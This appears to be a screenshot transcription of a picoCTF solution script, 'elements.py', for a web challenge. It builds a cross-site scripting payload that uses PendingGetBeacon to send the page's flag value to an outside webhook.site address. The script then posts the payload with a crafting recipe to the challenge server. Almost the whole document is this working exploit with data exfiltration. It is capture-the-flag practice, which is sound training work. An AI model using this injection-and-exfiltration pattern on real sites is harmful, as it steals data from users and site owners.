 carlislem@CSCE-6W61JR3: ~/picoctf/elements
import requests
import json
javascript = """let beacon = new PendingGetBeacon(`https://webhook.site/49a609bf-0f68-4a13-b4db-6ed8dd64c805/${state.flag}`);
beacon.sendNow();
"""
payload = {
"xss": javascript,
"recipe": [['Earth', 'Water'], ['Earth', 'Fire'], ['Air', 'Earth'], ['Air', 'Water'], ['Magma', 'Mist'], ['Magma', 'Mud'],
['Fire', 'Mud'], ['Fire', 'Mist'], ['Obsidian', 'Water'], ['Air', 'Rock'], ['Fog', 'Mud'], ['Hot Spring', 'Sludge'], ['Fire',
'Steam Engine'], ['Brick', 'Mud'], ['Hot Spring', 'Steam Engine'], ['Earth', 'Obsidian'], ['Brick', 'Fog'], ['Computer Chip',
'Steam Engine'], ['Dust', 'Heat Engine'], ['Adobe', 'Cloud'], ['Electricity', 'Software'], ['Computer Chip', 'Fire'], ['Artifi
cial Intelligence', 'Data'], ['Encryption', 'Software'], ['Fire', 'Sand'], ['Internet', 'Program'], ['Glass', 'Software'], ['C
ybersecurity', 'Vulnerability'], ['Exploit', 'Web Design']]
}
print(json.dumps(payload))
r = requests.post("http://rhea.picoctf.net:54776/remoteCraft", params={'recipe': json.dumps(payload)})
print(r.text)
~
~
~
~
~
~
~
~
~
~
~
~
~
"elements.py" 16 lines, 1050 bytes